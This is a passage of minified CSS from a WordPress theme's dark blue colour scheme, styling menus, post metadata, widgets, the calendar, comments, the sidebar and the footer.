a:hover,.scheme_blue_dark .sc_layouts_title a.post_meta_item:hover,.scheme_blue_dark .sc_layouts_title a.post_meta_item:hover:before,.scheme_blue_dark .sc_layouts_title .post_meta_item a:hover,.scheme_blue_dark .sc_layouts_title .post_meta_item a:hover:before,.scheme_blue_dark .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_blue_dark .sc_layouts_title .post_info .post_info_item a:hover,.scheme_blue_dark .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_blue_dark .sc_layouts_title .sc_layouts_title_description{color:#ffffff}.scheme_blue_dark .sc_layouts_title_breadcrumbs{color:#021c22}.scheme_blue_dark .sc_layouts_title_breadcrumbs a{color:#021c22 !important}.scheme_blue_dark .sc_layouts_title_breadcrumbs a:hover{color:#ffffff !important}.scheme_blue_dark .sc_layouts_menu_nav>li>a{color:#ffffff}.scheme_blue_dark .sc_layouts_menu_nav>li>a:hover,.scheme_blue_dark .sc_layouts_menu_nav>li.sfHover>a{color:#50bfff !important}.scheme_blue_dark .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_blue_dark .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_blue_dark .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#50bfff !important}.scheme_blue_dark .sc_layouts_menu_nav .menu-collapse>a:before{color:#788389}.scheme_blue_dark .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#263437}.scheme_blue_dark .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#50bfff}.scheme_blue_dark .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#252d2f}.scheme_blue_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_blue_dark .sc_layouts_menu_nav>li ul{background-color:#263437}.scheme_blue_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_blue_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_blue_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_blue_dark .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_blue_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_blue_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_blue_dark .sc_layouts_menu_nav>li li>a:hover{color:#50bfff !important;	background-color:transparent}.scheme_blue_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_blue_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#ffffff !important;	background-color:transparent}.scheme_blue_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_blue_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_blue_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#ffffff}.scheme_blue_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_blue_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_blue_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_blue_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_blue_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_blue_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#ffffff !important}.scheme_blue_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#263437;	background-color:rgba(38,52,55,0.7)}.scheme_blue_dark.menu_side_wrap .menu_side_button:hover{color:#232d36;	border-color:#ffffff;	background-color:#50bfff}.scheme_blue_dark .menu_side_inner,.scheme_blue_dark .menu_mobile_inner{color:#788389;	background-color:#263437}.scheme_blue_dark .menu_mobile_button{color:#ffffff}.scheme_blue_dark .menu_mobile_button:hover{color:#50bfff}.scheme_blue_dark .menu_mobile_close:before,.scheme_blue_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_blue_dark .menu_mobile_close:hover:before,.scheme_blue_dark .menu_mobile_close:hover:after{border-color:#50bfff}.scheme_blue_dark .menu_mobile_inner a,.scheme_blue_dark .menu_mobile_inner .menu_mobile_nav_area li:before{color:#ffffff}.scheme_blue_dark .menu_mobile_inner a:hover,.scheme_blue_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_blue_dark .menu_mobile_inner .current-menu-item>a,.scheme_blue_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_blue_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_blue_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#50bfff}.scheme_blue_dark .menu_mobile_inner .search_mobile .search_submit{color:#7e8285}.scheme_blue_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_blue_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_blue_dark .menu_mobile_inner .social_item .social_icon{color:#50bfff}.scheme_blue_dark .menu_mobile_inner .social_item:hover .social_icon{color:#ffffff}.scheme_blue_dark .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_blue_dark .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_blue_dark .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#50bfff;	background-color:#263437}.scheme_blue_dark .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#50bfff}.scheme_blue_dark .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#263437}.scheme_blue_dark .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#50bfff}.scheme_blue_dark .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_blue_dark .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_blue_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_blue_dark .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#50bfff}.scheme_blue_dark .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#50bfff}.scheme_blue_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#ffffff}.scheme_blue_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_blue_dark .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#50bfff}.scheme_blue_dark .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_blue_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_blue_dark .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#50bfff}.scheme_blue_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_blue_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#263437}.scheme_blue_dark .sc_layouts_cart_items_short{background-color:#ffffff;	color:#021c22}.scheme_blue_dark .sc_layouts_cart_widget{border-color:#263437;	background-color:#021c22;	color:#788389}.scheme_blue_dark .sc_layouts_cart_widget:after{border-color:#263437;	background-color:#021c22}.scheme_blue_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#ffffff}.scheme_blue_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#ffffff}.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#788389}.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#ffffff}.scheme_blue_dark .sc_layouts_currency .chosen-container .chosen-results,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#263437;	color:#ffffff}.scheme_blue_dark .sc_layouts_currency .chosen-container .chosen-results li,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#ffffff}.scheme_blue_dark .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_blue_dark .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#50bfff !important}.scheme_blue_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#788389}.scheme_blue_dark #page_preloader,.scheme_blue_dark.header_position_under .page_content_wrap,.scheme_blue_dark .page_wrap{background-color:#021c22}.scheme_blue_dark .preloader_wrap>div{background-color:#50bfff}.scheme_blue_dark.top_panel.with_bg_image:before{background-color:rgba(2,28,34,0.7)}.scheme_blue_dark.top_panel .slider_engine_revo .slide_subtitle,.scheme_blue_dark .top_panel .slider_engine_revo .slide_subtitle{color:#50bfff}.scheme_blue_dark .top_panel_default .top_panel_navi,.scheme_blue_dark.top_panel_default .top_panel_navi{}.scheme_blue_dark .top_panel_default .top_panel_title,.scheme_blue_dark.top_panel_default .top_panel_title{background-color:#263437}.scheme_blue_dark div.esg-filter-wrapper .esg-filterbutton>span,.scheme_blue_dark .mptt-navigation-tabs li a,.scheme_blue_dark .fixteam_tabs .fixteam_tabs_titles li a{color:#ffffff;	background-color:#252d2f}.scheme_blue_dark div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_blue_dark .mptt-navigation-tabs li a:hover,.scheme_blue_dark .fixteam_tabs .fixteam_tabs_titles li a:hover{color:#021c22;	background-color:#ffffff}.scheme_blue_dark div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_blue_dark .mptt-navigation-tabs li.active a,.scheme_blue_dark .fixteam_tabs .fixteam_tabs_titles li.ui-state-active a{color:#021c22;	background-color:#ffffff}.scheme_blue_dark .post_item{color:#788389}.scheme_blue_dark .post_meta,.scheme_blue_dark .post_meta_item,.scheme_blue_dark .post_meta_item a,.scheme_blue_dark .post_date a,.scheme_blue_dark .post_date:before,.scheme_blue_dark .post_date:after,.scheme_blue_dark .post_info .post_info_item,.scheme_blue_dark .post_info .post_info_item a,.scheme_blue_dark .post_info_counters .post_counters_item,.scheme_blue_dark .post_counters .socials_share .socials_caption:before,.scheme_blue_dark .post_counters .socials_share .socials_caption:hover:before{color:#ffffff}.scheme_blue_dark .post_date a:hover,.scheme_blue_dark a.post_meta_item:hover,.scheme_blue_dark .post_meta_item a:hover,.scheme_blue_dark .post_info .post_info_item a:hover,.scheme_blue_dark .post_info_counters .post_counters_item:hover,.scheme_blue_dark .post_info_counters .post_counters_item:hover:before{color:#788389}.scheme_blue_dark a.post_meta_item:hover:before,.scheme_blue_dark .post_meta_item a:hover:before,.scheme_blue_dark .post_meta_item:before,.scheme_blue_dark .post_meta_item:after,.scheme_blue_dark .post_meta_item:hover:before,.scheme_blue_dark .post_meta_item:hover:after{color:#ffffff}.scheme_blue_dark .post_meta .post_meta_item.post_date a{color:#ffffff;	background-color:#263437}.scheme_blue_dark .post_meta .post_meta_item.post_date a:hover{color:#ffffff;	background-color:#50bfff}.scheme_blue_dark .widget .post_item .post_counters_item.post_counters_comments:before{color:#ffffff}.scheme_blue_dark .widget .post_item .post_counters_item{color:#ffffff}.scheme_blue_dark .widget .post_item .post_counters_item:hover{color:#788389}.scheme_blue_dark .post_item .post_title a:hover{color:#50bfff}.scheme_blue_dark .post_meta_item.post_categories,.scheme_blue_dark .post_meta_item.post_categories a{color:#50bfff}.scheme_blue_dark .post_meta_item.post_categories a:hover{color:#50bfff}.scheme_blue_dark .post_meta_item .socials_share .social_items{background-color:#021c22}.scheme_blue_dark .post_meta_item .social_items,.scheme_blue_dark .post_meta_item .social_items:before{background-color:#021c22;	border-color:#263437;	color:#ffffff}.scheme_blue_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:rgba(2,28,34,0)}.scheme_blue_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky):before{background-color:#263437}.scheme_blue_dark .post_layout_classic{border-color:#263437}.scheme_blue_dark.gallery_preview:before{background-color:#021c22}.scheme_blue_dark.gallery_preview{color:#788389}.scheme_blue_dark .trx_addons_audio_player .audio_author,.scheme_blue_dark .format-audio .post_featured .post_audio_author{color:#50bfff}.scheme_blue_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#263437}.scheme_blue_dark .format-audio .post_featured.without_thumb .post_audio_title,.scheme_blue_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_blue_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_blue_dark .trx_addons_audio_player.without_cover{border-color:#263437;	background-color:#021c22}.scheme_blue_dark .trx_addons_audio_player.with_cover .audio_author,.scheme_blue_dark .trx_addons_audio_player.with_cover .audio_caption{color:#596365}.scheme_blue_dark .trx_addons_audio_player.without_cover .audio_author{color:#ffffff}.scheme_blue_dark .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#788389}.scheme_blue_dark .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#021c22}.scheme_blue_dark .mejs-container .mejs-controls,.scheme_blue_dark .mejs-embed,.scheme_blue_dark .mejs-embed body{background:rgba(255,255,255,0.7)}.scheme_blue_dark .mejs-controls .mejs-button{color:#021c22;	background:#50bfff}.scheme_blue_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_blue_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#021c22;	background:#50bfff}.scheme_blue_dark .mejs-controls .mejs-button:hover{color:#232d36;	background:#50bfff}.scheme_blue_dark .format-audio .post_featured .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_blue_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_blue_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(80,191,255,0.2)}.scheme_blue_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#263437}.scheme_blue_dark .format-link .post_content_inner,.scheme_blue_dark .format-status .post_content_inner{color:#ffffff}.scheme_blue_dark .format-chat p>b,.scheme_blue_dark .format-chat p>strong{color:#ffffff}.scheme_blue_dark .trx_addons_video_player.with_cover .video_hover,.scheme_blue_dark .format-video .post_featured.with_thumb .post_video_hover{color:#50bfff;	background-color:#50bfff}.scheme_blue_dark .trx_addons_video_player.with_cover .video_hover:hover,.scheme_blue_dark .format-video .post_featured.with_thumb .post_video_hover:hover{color:#50bfff;	background-color:#021c22}.scheme_blue_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#50bfff}.scheme_blue_dark .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#232d36;	background-color:#50bfff}.scheme_blue_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#021c22 0%,rgba(2,28,34,0) 100%) no-repeat scroll right top / 100% 100% rgba(2,28,34,0)}.scheme_blue_dark .post_layout_chess_1 .post_meta:before{background-color:#263437}.scheme_blue_dark .nav-links-old{color:#ffffff}.scheme_blue_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_blue_dark div.esg-pagination .esg-pagination-button,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a,.scheme_blue_dark .page_links>a,.scheme_blue_dark .comments_pagination .page-numbers,.scheme_blue_dark .nav-links .page-numbers{color:#021c22}.scheme_blue_dark div.esg-pagination .esg-pagination-button:hover,.scheme_blue_dark div.esg-pagination .esg-pagination-button.selected,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_blue_dark .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_blue_dark .page_links>a:hover,.scheme_blue_dark .page_links>span:not(.page_links_title),.scheme_blue_dark .comments_pagination a.page-numbers:hover,.scheme_blue_dark .comments_pagination .page-numbers.current,.scheme_blue_dark .nav-links a.page-numbers:hover,.scheme_blue_dark .nav-links .page-numbers.current{color:#ffffff}.scheme_blue_dark .nav-links{border-color:rgba(2,28,34,0)}.scheme_blue_dark .nav-links:before{background-color:#263437}.scheme_blue_dark .post_item_single .post_content>.post_meta_single{border-color:rgba(2,28,34,0)}.scheme_blue_dark .post_item_single .post_content>.post_meta_single:before{background-color:#263437}.scheme_blue_dark .post_item_single .post_content .post_meta_label,.scheme_blue_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#ffffff}.scheme_blue_dark .post_item_single .post_content .post_tags,.scheme_blue_dark .post_item_single .post_content .post_tags a{color:#50bfff}.scheme_blue_dark .post_item_single .post_content .post_tags a:hover{color:#ffffff}.scheme_blue_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#021c22 !important;	background-color:#263437}.scheme_blue_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#50bfff !important;	background-color:#50bfff}.scheme_blue_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_blue_dark .post-password-form input[type="submit"]:hover,.scheme_blue_dark .post-password-form input[type="submit"]:focus{color:#021c22}.scheme_blue_dark .nav-links-single .nav-links{border-color:#263437}.scheme_blue_dark .nav-links-single .nav-links a .meta-nav{color:#ffffff}.scheme_blue_dark .nav-links-single .nav-links a .post_date{color:#ffffff}.scheme_blue_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_blue_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_blue_dark .nav-links-single .nav-links a:hover .post-title{color:#50bfff}.scheme_blue_dark .author_info{color:#788389}.scheme_blue_dark .author_info .author_description{background-color:#263437}.scheme_blue_dark .author_info .author_title{color:#ffffff}.scheme_blue_dark .author_info a{color:#ffffff}.scheme_blue_dark .author_info a:hover{color:#50bfff}.scheme_blue_dark .author_info .socials_wrap .social_item .social_icon{color:#021c22;	background-color:#50bfff}.scheme_blue_dark .author_info .socials_wrap .social_item:hover .social_icon{color:#232d36;	background-color:#50bfff}.scheme_blue_dark .related_wrap{border-color:#263437}.scheme_blue_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(2,28,34,0.7)}.scheme_blue_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#021c22}.scheme_blue_dark .related_wrap .related_item_style_1 .post_date a{color:#788389}.scheme_blue_dark .related_wrap .related_item_style_1:hover .post_date a{color:#ffffff}.scheme_blue_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_blue_dark .comments_list_wrap,.scheme_blue_dark .comments_list_wrap>ul{border-color:#263437}.scheme_blue_dark .comments_list_wrap li + li,.scheme_blue_dark .comments_list_wrap li ul{border-color:#263437}.scheme_blue_dark .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#80d572}.scheme_blue_dark .comments_list_wrap .comment_info{color:#ffffff}.scheme_blue_dark .comments_list_wrap .comment_counters a{color:#50bfff}.scheme_blue_dark .comments_list_wrap .comment_counters a:before{color:#50bfff}.scheme_blue_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_blue_dark .comments_list_wrap .comment_counters a:hover{color:#50bfff}.scheme_blue_dark .comments_list_wrap .comment_text{color:#788389}.scheme_blue_dark .comments_list_wrap .comment_reply a{color:#50bfff}.scheme_blue_dark .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_blue_dark .comments_form_wrap{border-color:#263437}.scheme_blue_dark .comments_wrap .comments_notes{color:#ffffff}.scheme_blue_dark .comments_list_wrap .comment_posted{color:#021c22}.scheme_blue_dark .comments_list_wrap .comment_content:before{border-right-color:#021c22}.scheme_blue_dark .post_item_404 .page_title{color:#ffffff}.scheme_blue_dark .post_item_404 .page_description{color:#50bfff}.scheme_blue_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_blue_dark.sidebar .sidebar_inner{background-color:#021c22;	color:#788389}.scheme_blue_dark .sidebar_inner .widget.widget_search{background-color:#ffffff}.scheme_blue_dark .sidebar_inner .widget.widget_search .widget_title{color:#021c22}.scheme_blue_dark .sidebar_inner .widget.widget_search input[type="search"]{color:#021c22; background-color:rgba(2,28,34,0.1)}.scheme_blue_dark .sidebar_inner .widget + .widget{border-color:#263437}.scheme_blue_dark.sidebar .widget + .widget{border-color:#263437}.scheme_blue_dark.sidebar h1,.scheme_blue_dark.sidebar h2,.scheme_blue_dark.sidebar h3,.scheme_blue_dark.sidebar h4,.scheme_blue_dark.sidebar h5,.scheme_blue_dark.sidebar h6,.scheme_blue_dark.sidebar h1 a,.scheme_blue_dark.sidebar h2 a,.scheme_blue_dark.sidebar h3 a,.scheme_blue_dark.sidebar h4 a,.scheme_blue_dark.sidebar h5 a,.scheme_blue_dark.sidebar h6 a{color:#ffffff}.scheme_blue_dark.sidebar h1 a:hover,.scheme_blue_dark.sidebar h2 a:hover,.scheme_blue_dark.sidebar h3 a:hover,.scheme_blue_dark.sidebar h4 a:hover,.scheme_blue_dark.sidebar h5 a:hover,.scheme_blue_dark.sidebar h6 a:hover{color:#50bfff}.scheme_blue_dark ul.wp-block-page-list li:before,.scheme_blue_dark ul.wp-block-archives-list li:before,.scheme_blue_dark ul.wp-block-categories-list li:before,.scheme_blue_dark ul.wp-block-categories__list li:before,.scheme_blue_dark ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_blue_dark ul.wp-block-rss li:before,.scheme_blue_dark .widget ul>li:before{background-color:#50bfff}.scheme_blue_dark.sidebar ul.wp-block-page-list li:before,.scheme_blue_dark.sidebar ul.wp-block-archives-list li:before,.scheme_blue_dark.sidebar ul.wp-block-categories-list li:before,.scheme_blue_dark.sidebar ul.wp-block-categories__list li:before,.scheme_blue_dark.sidebar ul.wp-block-latest-posts:not(.is-grid) li:before,.scheme_blue_dark.sidebar ul.wp-block-rss li:before,.scheme_blue_dark.sidebar ul>li:before{background-color:#50bfff}.scheme_blue_dark.sidebar a{color:#50bfff}.scheme_blue_dark.sidebar a:hover{color:#ffffff}.scheme_blue_dark.sidebar li>a{color:#ffffff}.scheme_blue_dark.sidebar li.woocommerce-mini-cart-item>a{color:#ffffff}.scheme_blue_dark.sidebar .post_title>a{color:#ffffff}.scheme_blue_dark.sidebar li>a:hover{color:#ffffff}.scheme_blue_dark.sidebar li.woocommerce-mini-cart-item>a:hover{color:#ffffff}.scheme_blue_dark.sidebar .post_title>a:hover{color:#ffffff}.scheme_blue_dark.sidebar ul.wp-block-page-list>li>a:hover,.scheme_blue_dark.sidebar ul.wp-block-archives-list>li>a:hover,.scheme_blue_dark.sidebar ul.wp-block-categories-list>li>a:hover,.scheme_blue_dark.sidebar ul.wp-block-categories__list>li>a:hover,.scheme_blue_dark.sidebar ul.wp-block-latest-posts:not(.is-grid)>li>a:hover,.scheme_blue_dark.sidebar ul.wp-block-rss>li>a:hover,.scheme_blue_dark.sidebar .widget>ul:not(.wp-block-social-links)>li>a:hover{background-color:#263437}.scheme_blue_dark.sidebar .widget_archive li{color:#ffffff}.scheme_blue_dark .widget_calendar caption,.scheme_blue_dark .widget_calendar tbody td a,.scheme_blue_dark .widget_calendar th{color:#ffffff}.scheme_blue_dark .wp-block-calendar caption,.scheme_blue_dark.sidebar .widget_calendar caption{color:#ffffff}.scheme_blue_dark.sidebar .widget_calendar tbody td a,.scheme_blue_dark.sidebar .widget_calendar th{color:#ffffff}.scheme_blue_dark .widget_calendar tbody td{color:#788389 !important}.scheme_blue_dark .wp-block-calendar th,.scheme_blue_dark .wp-block-calendar tbody td a,.scheme_blue_dark .wp-block-calendar tbody td,.scheme_blue_dark.sidebar .widget_calendar tbody td{color:#ffffff !important}.scheme_blue_dark .widget_calendar tbody td a:hover{color:#50bfff}.scheme_blue_dark.sidebar .widget_calendar tbody td a:hover{color:#50bfff}.scheme_blue_dark .wp-block-calendar tbody td a:hover{color:#50bfff!important}.scheme_blue_dark .widget_calendar tbody td a:after{background-color:#50bfff}.scheme_blue_dark .wp-block-calendar tbody td a:after,.scheme_blue_dark.sidebar .widget_calendar tbody td a:after{background-color:#50bfff}.scheme_blue_dark .wp-block-calendar td#today,.scheme_blue_dark .widget_calendar td#today{color:#232d36 !important}.scheme_blue_dark .wp-block-calendar td#today a,.scheme_blue_dark .widget_calendar td#today a{color:#021c22}.scheme_blue_dark .wp-block-calendar td#today a:hover,.scheme_blue_dark .widget_calendar td#today a:hover{color:#232d36}.scheme_blue_dark .wp-block-calendar td#today:before,.scheme_blue_dark .widget_calendar td#today:before{background-color:#50bfff}.scheme_blue_dark.sidebar .wp-block-calendar td#today:before,.scheme_blue_dark.sidebar .widget_calendar td#today:before{background-color:#50bfff}.scheme_blue_dark .wp-block-calendar td#today a:after,.scheme_blue_dark .widget_calendar td#today a:after{background-color:#021c22}.scheme_blue_dark .wp-block-calendar td#today a:hover:after,.scheme_blue_dark .widget_calendar td#today a:hover:after{background-color:#232d36}.scheme_blue_dark .widget_calendar #prev a,.scheme_blue_dark .widget_calendar #next a{color:#50bfff}.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-prev a,.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-next a,.scheme_blue_dark.sidebar .widget_calendar #prev a,.scheme_blue_dark.sidebar .widget_calendar #next a{color:#ffffff}.scheme_blue_dark .widget_calendar #prev a:hover,.scheme_blue_dark .widget_calendar #next a:hover{color:#50bfff}.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-prev a:hover,.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-next a:hover,.scheme_blue_dark.sidebar .widget_calendar #prev a:hover,.scheme_blue_dark.sidebar .widget_calendar #next a:hover{color:#ffffff}.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_blue_dark .widget_calendar td#prev a:before,.scheme_blue_dark .widget_calendar td#next a:before{background-color:#021c22}.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-prev a:before,.scheme_blue_dark .wp-calendar-nav .wp-calendar-nav-next a:before,.scheme_blue_dark.sidebar .widget_calendar td#prev a:before,.scheme_blue_dark.sidebar .widget_calendar td#next a:before{color:#ffffff;	background-color:#263437}.scheme_blue_dark .widget_categories li{color:#ffffff}.scheme_blue_dark.sidebar .widget_categories li{color:#ffffff}.scheme_blue_dark .wp-block-tag-cloud a,.scheme_blue_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_blue_dark .widget_product_tag_cloud a,.scheme_blue_dark .widget_tag_cloud a{color:#ffffff;	background-color:#263437}.scheme_blue_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_blue_dark.sidebar .widget_product_tag_cloud a,.scheme_blue_dark.sidebar .widget_tag_cloud a{color:#ffffff;	background-color:#263437}.scheme_blue_dark .wp-block-tag-cloud a:hover,.scheme_blue_dark .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_blue_dark .widget_product_tag_cloud a:hover,.scheme_blue_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#50bfff}.scheme_blue_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_blue_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_blue_dark.sidebar .widget_tag_cloud a:hover{background-color:#50bfff}.scheme_blue_dark .widget_rss .widget_title a:first-child{color:#50bfff}.scheme_blue_dark.sidebar .widget_rss .widget_title a:first-child{color:#50bfff}.scheme_blue_dark .widget_rss .widget_title a:first-child:hover{color:#50bfff}.scheme_blue_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#ffffff}.scheme_blue_dark .widget_rss .rss-date{color:#ffffff}.scheme_blue_dark.sidebar .widget_rss .rss-date{color:#788389}.scheme_blue_dark.footer_wrap,.footer_wrap .scheme_blue_dark.vc_row{background-color:#263437;	color:#788389}.scheme_blue_dark.footer_wrap .widget,.scheme_blue_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_blue_dark.vc_row .widget,.footer_wrap .scheme_blue_dark.vc_row .sc_content .wpb_column{border-color:#263437}.scheme_blue_dark.footer_wrap h1,.scheme_blue_dark.footer_wrap h2,.scheme_blue_dark.footer_wrap h3,.scheme_blue_dark.footer_wrap h4,.scheme_blue_dark.footer_wrap h5,.scheme_blue_dark.footer_wrap h6,.scheme_blue_dark.footer_wrap h1 a,.scheme_blue_dark.footer_wrap h2 a,.scheme_blue_dark.footer_wrap h3 a,.scheme_blue_dark.footer_wrap h4 a,.scheme_blue_dark.footer_wrap h5 a,.scheme_blue_dark.footer_wrap h6 a,.footer_wrap .scheme_blue_dark.vc_row h1,.footer_wrap .scheme_blue_dark.vc_row h2,.footer_wrap .scheme_blue_dark.vc_row h3,.footer_wrap .scheme_blue_dark.vc_row h4,.footer_wrap .scheme_blue_dark.vc_row h5,.footer_wrap .scheme_blue_dark.vc_row h6,.footer_wrap .scheme_blue_dark.vc_row h1 a,.footer_wrap .scheme_blue_dark.vc_row h2 a,.footer_wrap .scheme_blue_dark.vc_row h3 a,.footer_wrap .scheme_blue_dark.vc_row h4 a,.footer_wrap .scheme_blue_dark.vc_row h5 a,.footer_wrap .scheme_blue_dark.vc_row h6 a{color:#ffffff}.scheme_blue_dark.footer_wrap h1 a:hover,.scheme_blue_dark.footer_wrap h2 a:hover,.scheme_blue_dark.footer_wrap h3 a:hover,.scheme_blue_dark.footer_wrap h4 a:hover,.scheme_blue_dark.footer_wrap h5 a:hover,.scheme_blue_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_blue_dark.vc_row h1 a:hover,.footer_wrap .scheme_blue_dark.vc_row h2 a:hover,.footer_wrap .scheme_blue_dark.vc_row h3 a:hover,.footer_wrap .scheme_blue_dark.vc_row h4 